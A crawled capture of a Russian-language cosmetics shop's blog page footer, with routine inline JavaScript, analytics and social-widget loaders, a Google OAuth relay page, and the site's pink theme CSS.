									Самым полезным и популярным, является кокосовое масло, подходящее не только для массажа тела, но для ухода за кожей лица и головы.
								  
							</div>
							<div class="blog-viewmore">
								 
									<span class="blog-ctncomment">
										<i class="fa fa-comment"></i> 0
									</span>
								 
								<p class="pull-left">
									<a href="https://asiacosmeticsshop.com/ru/blog/kokosovoe-maslo-primenenie-dlya-tela-dlya-volos-dlya-massazha--b1.html" title="Кокосовое масло применение для тела, для волос, для массажа " class="btn btn-default">Подробнее <i class="fa fa-long-arrow-right"></i></a>
								</p>
							</div>
						</div>
				</div>
				
								</div>
									
						</div>		
		</div>
</div>
			</div>
			
</div>
<!-- /MODULE Block blockleoblogstabs -->

 
					</div>
				</section>
						<footer id="footer" class="footer-container">
                                <section id="leo-footer-center" class="footer-center">
					<div class="container"> 
						<div class="inner">			
							
								            <div class="row" 
                    >
            
                                                                                    <div class="widget col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12"
                            >
                                                                                                
<div class="widget-links block">
		<h4 class="title_block">
		Информация
	</h4>
		<div class="block_content">	
		<div id="tabs1170408579" class="panel-group">
			<ul class="nav-links">
			    
			  <li ><a href="/content/5-oplata" >Оплата</a></li>
			    
			  <li ><a href="/content/1-dostavka" >Доставка</a></li>
			    
			  <li ><a href="/content/3-terms-and-conditions-of-use" >Пользовательское соглашение</a></li>
			    
			  <li ><a href="/content/6-privacy" >Конфиденциальность</a></li>
			    
			  <li ><a href="/content/4-about-us" >О компании</a></li>
			  			</ul>
		</div>
	</div>
</div>


                                                                                    </div>
                                                                                <div class="widget col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12"
                            >
                                                                                                <!-- Block myaccount module -->
<section class="block">
	<h4 class="title_block">Моя учетная запись</h4>
	<div class="block_content">
		<ul>
			<li><a href="https://asiacosmeticsshop.com/ru/order-history" title="Мои заказы" rel="nofollow">Мои заказы</a></li>
						<li><a href="https://asiacosmeticsshop.com/ru/order-slip" title="Мои счета" rel="nofollow">Мои счета</a></li>
			<li><a href="https://asiacosmeticsshop.com/ru/addresses" title="Мои адреса" rel="nofollow">Мои адреса</a></li>
			<li><a href="https://asiacosmeticsshop.com/ru/identity" title="Управление моими персональными данными" rel="nofollow">Мои персональные данные</a></li>
			<li><a href="https://asiacosmeticsshop.com/ru/discount" title="Мои ваучеры" rel="nofollow">Мои ваучеры</a></li>			
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
                                                                                    </div>
                                                                                <div class="widget col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12 widget-contact"
                            >
                                                                                                <div class="widget-html block nopadding">
		<h4 class="title_block">
		Связаться с нами
	</h4>
		<div class="block_content">
		<p><a href="/contact-us">ОТПРАВИТЬ СООБЩЕНИЕ</a></p>
<div class="mar_b4">Asia Cosmetics Shop</div>
<div class="mar_b4">313/239, M10, Chaloem Phrakiat</div>
<div class="mar_b4">Pattaya, Thailand</div>
<div class="mar_b4">Email: beautyasia.shop@gmail.com</div>
	</div>
</div>
                                                                                    </div>
                                                                                <div class="widget col-lg-3 col-md-3 col-sm-6 col-xs-12 col-sp-12"
                            >
                                                                                                <div id="social_block" class="block pull-right">
	 <h4 class="title_block">Мы в соцсетях</h4>
	 <div class="block_content">	 	
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/AsiaCosmeticsShop/">
					<span>Facebook</span>
				</a>
			</li>
							<li class="twitter">
				<a class="_blank" href="https://twitter.com/Cosmetics_Asia">
					<span>Twitter</span>
				</a>
			</li>
				                                                	<li class="instagram">
        		<a class="_blank" href="https://www.instagram.com/asia_cosmetics_shop/">
        			<span>Instagram</span>
        		</a>
        	</li>
        	</ul>
	 </div>
</div>

                                                                                    </div>
                                                        </div>
    

<script type='text/javascript'>
	
</script>

				
							
						</div> 
					</div>
				</section><!-- #footercenter -->
                				<section id="footernav" class="footer-nav">
					<div class="container">
						
						<div class="inner">							
															<div id="powered" style="margin-left: 60px">
																			<p>Copyright 2014 Asia Cometics Shop. All Rights Reserved.</p>
																	</div>
														<div style="float:right; width:50px; margin-right:15px"
							onmouseenter ="document.getElementById('tlab').src='/img/tlabb.png'; "
							onmouseleave="document.getElementById('tlab').src='/img/tlabs.png';">
							<a href="https://tihon.ru" target="_blank"><img id="tlab" src="/img/tlabs.png" style="height:16px"/></a>
						</div>
														<div id="to_top"><a href="#" class="back-to-top">Top</a></div>
						</div>
					</div>
				</section>
            </footer><!-- .footer-container -->
		</section><!-- #page -->
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Близко';var FancyboxI18nNext='Следующий';var FancyboxI18nPrev='Предыдущий';var added_to_wishlist='Товар добавлен в список избранного.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://asiacosmeticsshop.com/';var baseUri='https://asiacosmeticsshop.com/';var blocksearch_type='top';var blockwishlist_add='The product was successfully added to your wishlist';var blockwishlist_remove='The product was successfully removed from your wishlist';var blockwishlist_viewwishlist='View your wishlist';var contentOnly=false;var currency={"id":4,"name":"Baht","iso_code":"THB","iso_code_num":"978","sign":"\u0e3f","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" \u0e3f","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='฿';var customizationIdMessage='Модификация №';var delete_txt='Удалить';var displayList=false;var freeProductTranslation='Бесплатно!';var freeShippingTranslation='Бесплатная доставка!';var generated_date=1769827146;var hasDeliveryAddress=false;var highDPI=false;var id_lang=7;var img_dir='https://asiacosmeticsshop.com/themes/leo_tea/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Вы должны войти в систему для управления своим списком пожеланий.';var mywishlist_url='https://asiacosmeticsshop.com/ru/module/blockwishlist/mywishlist';var page_name='module-leoblog-blog';var priceDisplayMethod=1;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='удалить товар из корзины';var roundMode=2;var search_url='https://asiacosmeticsshop.com/ru/search';var static_token='7e98b43c7983dc8f122cd21cfde2977b';var toBeDetermined='Определить';var token='7e2e6f750f09ac83aa6d4f90f62c98e6';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script>
<script type="text/javascript" src="https://asiacosmeticsshop.com/themes/leo_tea/cache/v_244_adbab0a8bc64238a1d469b0e4fc82370.js"></script>
<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-64243765-1','auto');ga('require','ec');;$(document).ready(function(){$(".languages-block").each(function(){var content=$(".groupe-content");$(".groupe-btn",this).click(function(){content.toggleClass("eshow");$(".groupe-content-user.eshow").css("display","none");$(".groupe-content-2.eshow").css("display","none");});});$(window).resize(function(){if($(window).width()>600){$(".groupe-content").removeClass('eshow');}});});;$(document).ready(function(){$(".currencies-block").each(function(){var content=$(".groupe-content-2");$(".groupe-btn-currencies",this).click(function(){content.toggleClass("eshow");$(".groupe-content.eshow").css("display","none");$(".groupe-content-user.eshow").css("display","none");});});$(window).resize(function(){if($(window).width()>600){$(".groupe-content-2").removeClass('eshow');}});});;$(document).ready(function(){$(".leo-groupe").each(function(){var content=$(".groupe-content-user");$(".groupe-btn-user",this).click(function(){content.toggleClass("eshow");$(".groupe-content.eshow").css("display","none");$(".groupe-content-2.eshow").css("display","none");});});$(window).resize(function(){if($(window).width()>600){$(".groupe-content-user").removeClass('eshow');}});});;var current_link="http://asiacosmeticsshop.com/ru/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Пожалуйста, выберите Один для удаления",text_confirm_remove:"Вы уверены, чтобы удалить строку нижнего колонтитула?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav" ><div id="off-canvas-button"><span class="off-canvas-nav"></span>Закрыть</div></nav></sections>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));;(function(){window.___gcfg={lang:'en'};var po=document.createElement('script');po.type='text/javascript';po.async=true;po.src='https://apis.google.com/js/plusone.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(po,s);})();;$(document).ready(function(){$('#blockleoblogs').each(function(){$(this).carousel({pause:'hover',interval:0});});});;ga('send','pageview');/* ]]> */</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fasiacosmeticsshop.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oj3Dr3plNzcSKz8k8AJ8FA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oj3Dr3plNzcSKz8k8AJ8FA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://asiacosmeticsshop.com/themes/leo_tea/css/skins/pink/skin.css
body_size: 2318
content:
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/**
 * Product Item Selectors
 */
/***********************************************************************/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/*@mixin sub-heading($sub-heading-bg, $sub-heading-color) {
  color: $sub-heading-color;
  a{
    color: $sub-heading-color;
    &:hover{
      color: $sub-heading-color;
    }
  }
  padding: $base-box-padding;
  position: relative;
  background: $sub-heading-bg;  
}*/
/****/
/* RIGHT TO LEFT */
/** CHECKOUT BY STEP */
/*  
 * LAYOUT VARIABLES 
 */
.menu-title a {
  color: white; }
.menu-title  a:hover, a:focus {
    font-weight: bold; }

.tree li a:hover {
  background-color: #ff7b9f; }

.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  background-color: #ff7b9f; }
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  background-color: #ff7b9f; }

.content_sortPagiBar .display .selected a .fa {
  color: #ff7b9f; }

.btn-outline-inverse {
  color: white;
  background-color: #8b8b8b;
  border-color: #8b8b8b; }
  .btn-outline-inverse:hover, .btn-outline-inverse:focus, .btn-outline-inverse:active, .btn-outline-inverse.active {
    color: white;
    background-color: #ff7b9f;
    border-color: #ff7b9f; }
  .open .btn-outline-inverse.dropdown-toggle {
    color: white;
    background-color: #ff7b9f;
    border-color: #ff7b9f; }
  .btn-outline-inverse:active, .btn-outline-inverse.active {
    background-image: none; }
  .open .btn-outline-inverse.dropdown-toggle {
    background-image: none; }
  .btn-outline-inverse.disabled, .btn-outline-inverse.disabled:hover, .btn-outline-inverse.disabled:focus, .btn-outline-inverse.disabled:active, .btn-outline-inverse.disabled.active, .btn-outline-inverse[disabled], .btn-outline-inverse[disabled]:hover, .btn-outline-inverse[disabled]:focus, .btn-outline-inverse[disabled]:active, .btn-outline-inverse[disabled].active, fieldset[disabled] .btn-outline-inverse, fieldset[disabled] .btn-outline-inverse:hover, fieldset[disabled] .btn-outline-inverse:focus, fieldset[disabled] .btn-outline-inverse:active, fieldset[disabled] .btn-outline-inverse.active {
    background-color: #8b8b8b;
    border-color: #8b8b8b; }
  .btn-outline-inverse .badge {
    color: #8b8b8b;
    background-color: white; }

.btn-outline {
  color: white;
  background-color: #ff7b9f;
  border-color: #ff7b9f; }
  .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
    color: white;
    background-color: #8b8b8b;
    border-color: #8b8b8b; }
  .open .btn-outline.dropdown-toggle {
    color: white;
    background-color: #8b8b8b;
    border-color: #8b8b8b; }
  .btn-outline:active, .btn-outline.active {
    background-image: none; }
  .open .btn-outline.dropdown-toggle {
    background-image: none; }
  .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {
    background-color: #ff7b9f;
    border-color: #ff7b9f; }
  .btn-outline .badge {
    color: #ff7b9f;
    background-color: white; }

.btn-default {
  color: white;
  background-color: #ff7b9f;
  border-color: #e14b74; }
  .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
    color: white;
    background-color: #ff5281;
    border-color: #cd2251; }
  .open .btn-default.dropdown-toggle {
    color: white;
    background-color: #ff5281;
    border-color: #cd2251; }
  .btn-default:active, .btn-default.active {
    background-image: none; }
  .open .btn-default.dropdown-toggle {
    background-image: none; }
  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
    background-color: #ff7b9f;
    border-color: #e14b74; }
  .btn-default .badge {
    color: #ff7b9f;
    background-color: white; }

.block .title_block:before {
  border-bottom: 1px solid #ff7b9f; }

.block-default {
  border-color: #dddddd; }
  .block-default .title_block {
    color: #333333;
    background-color: whitesmoke;
    border-color: #dddddd; }
    .block-default .title_block a {
      color: #333333; }
    .block-default .title_block + .block-collapse .block_content {
      border-top-color: #dddddd; }
  .block-default > .block-footer + .block-collapse .block-body {
    border-bottom-color: #dddddd; }

.block-primary {
  border-color: #428bca; }
  .block-primary .title_block {
    color: white;
    background-color: #428bca;
    border-color: #428bca; }
    .block-primary .title_block a {
      color: white; }
    .block-primary .title_block + .block-collapse .block_content {
      border-top-color: #428bca; }
  .block-primary > .block-footer + .block-collapse .block-body {
    border-bottom-color: #428bca; }

.block-success {
  border-color: #d6e9c6; }
  .block-success .title_block {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6; }
    .block-success .title_block a {
      color: #3c763d; }
    .block-success .title_block + .block-collapse .block_content {
      border-top-color: #d6e9c6; }
  .block-success > .block-footer + .block-collapse .block-body {
    border-bottom-color: #d6e9c6; }

.block-info {
  border-color: #bce8f1; }
  .block-info .title_block {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1; }
    .block-info .title_block a {
      color: #31708f; }
    .block-info .title_block + .block-collapse .block_content {
      border-top-color: #bce8f1; }
  .block-info > .block-footer + .block-collapse .block-body {
    border-bottom-color: #bce8f1; }

.block-warning {
  border-color: #faebcc; }
  .block-warning .title_block {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc; }
    .block-warning .title_block a {
      color: #8a6d3b; }
    .block-warning .title_block + .block-collapse .block_content {
      border-top-color: #faebcc; }
  .block-warning > .block-footer + .block-collapse .block-body {
    border-bottom-color: #faebcc; }

.block-danger {
  border-color: #ebccd1; }
  .block-danger .title_block {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1; }
    .block-danger .title_block a {
      color: #a94442; }
    .block-danger .title_block + .block-collapse .block_content {
      border-top-color: #ebccd1; }
  .block-danger > .block-footer + .block-collapse .block-body {
    border-bottom-color: #ebccd1; }

.footer-center .container {
  background: #ebebeb;
  color: #8b8b8b; }
 /* .footer-center .container a {
    color: #fff !important; }
  .footer-center .container a:hover {
    color: #ff7b9f; }
 */

.block-highlighted {
  border-color: none; }
  .block-highlighted .title_block {
    color: white;
    background-color: #494949;
    border-color: #494949; }
    .block-highlighted .title_block a {
      color: white; }
    .block-highlighted .title_block + .block-collapse .block_content {
      border-top-color: none; }
  .block-highlighted > .block-footer + .block-collapse .block-body {
    border-bottom-color: none; }

.block_content .carousel-control:hover {
  background: #ff7b9f; }

.bannercontainer .tp-caption h4 {
  color: #ff7b9f; }

#subcategories .subcategories:hover {
  border-color: #ff7b9f; }

.page-heading:before {
  border-bottom: 1px solid #ff7b9f; }

.content_sortPagiBar .display .selected a {
  background-color: #8b8b8b;
  border: 1px solid #8b8b8b; }
  .content_sortPagiBar .display .selected a .fa {
    color: white; }

.breadcrumb {
  color: #393939; }
  .breadcrumb a:hover {
    color: #393939; }

#cart .heading {
  background: #67c4c4;
  border: 1px solid #3f9393; }

#header .cart_block {
  background: #67c4c4; }

#layer_cart .layer_cart_product h2 {
  color: #ff7b9f; }

.custhtmlcarosel .detail_sticker .title_sticker a {
  color: #ff7b9f; }

.widget.widget-contact .leo-shipping a {
  color: #ff7b9f; }
.widget.widget-contact .list-inline li a:hover {
  background: #ff7b9f; }

.price {
  color: #d62529; }

.product-block .name a {
  color: #ff7b9f; }
  .product-block .name a:hover {
    color: #393939; }
.product-block:hover {
  border-color: #ff7b9f; }

#usefull_link_block li a:hover:before {
  color: #ff7b9f; }

#wishlist_button:before:hover {
  color: #ff7b9f; }

.pb-center-column h1 {
  color: #ff7b9f; }

#view_scroll_left:hover:before,
#view_scroll_right:hover:before {
  color: #ff7b9f; }

.leo-megamenu {
  /* menu level 1 */
  /* level 2*/ }
  .leo-megamenu .navbar-nav > li > a {
    color: #393939; }
    .leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
      color: white;
      background-color: #ff7b9f; }
  .leo-megamenu .navbar-nav > li.active > a {
    color: white;
    background-color: #ff7b9f; }
  .leo-megamenu .navbar-nav > li:hover > .caret, .leo-megamenu .navbar-nav > li:active > .caret {
    color: white; }
  .leo-megamenu .dropdown-menu {
    background-color: #ff7b9f; }
    .leo-megamenu .dropdown-menu li a:hover {
      color: white; }
  .leo-megamenu .dropdown:hover > a {
    color: white;
    background-color: #ff7b9f; }

.blog_container h5 a {
  color: #ff7b9f; }
.blog_container .blog-viewmore .btn-default:hover {
  color: #ff7b9f; }

ul.step li {
  background: whitesmoke; }
  ul.step li.step_current {
    background: #ff7b9f; }

#off-canvas-nav .offcanvas-mainnav {
  background-color: #ff7b9f; }

.paneltool .panelcontent .current-layout-mod {
  color: #ff7b9f; }
.paneltool .panelcontent .leo-dynamic-update-header:hover, .paneltool .panelcontent .leo-dynamic-update-header.current-header,
.paneltool .panelcontent .leo-dynamic-update-layout:hover,
.paneltool .panelcontent .leo-dynamic-update-layout.current-header {
  color: #ff7b9f; }

#customize-body .nav-tabs .active a {
  background: #ff7b9f; }

.paneltool .leo-dynamic-update-side.current-sidebar {
  color: #ff7b9f; }
.paneltool .leo-dynamic-update-header.current-header {
  color: #ff7b9f; }
.paneltool.themetool .group-input .leo-dynamic-update-layout:hover,
.paneltool.themetool .group-input .leo-dynamic-update-side:hover,
.paneltool.themetool .group-input .leo-dynamic-update-header:hover {
  color: #ff7b9f; }
.paneltool.themetool .group-input .leo-dynamic-update-layout.current-layout-mod,
.paneltool.themetool .group-input .leo-dynamic-update-side.current-layout-mod,
.paneltool.themetool .group-input .leo-dynamic-update-header.current-layout-mod {
  color: #ff7b9f; }
.paneltool.active .panelbutton {
  color: #ff7b9f; }

.enable_fheader.btn_no:before {
  background-color: #ff7b9f; }
.enable_fheader.btn_yes:after {
  background-color: #ff7b9f; }

.functional-buttons div a {
  background: url("../../../img/pink/functional-buttons.png") no-repeat scroll 8px 20px transparent; }

.bannercontainer .tp-bullets.simplebullets.round-old .bullet {
  background: url("../../../img/pink/bullets.png") no-repeat bottom left; }

.blog_container .blog-viewmore .blog-ctncomment .fa {
  color: #67c4c4; }
.blog_container .blog-meta .blog-author .red {
  color: #67c4c4; }

.bannercontainer .tp-leftarrow.default {
  background: url("../../../img/pink/large_left.png") no-repeat 0 0; }
.bannercontainer .tp-rightarrow.default {
  background: url("../../../img/pink/large_right.png") no-repeat 0 0; }

.page-product-box .page-subheading {
  background: #67c4c4; }

.nav-tabs > li.active > a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
  background-color: #67c4c4; }
.nav-tabs > li > a:hover {
  background-color: #67c4c4; }

#to_top a {
  background: #67c4c4; }
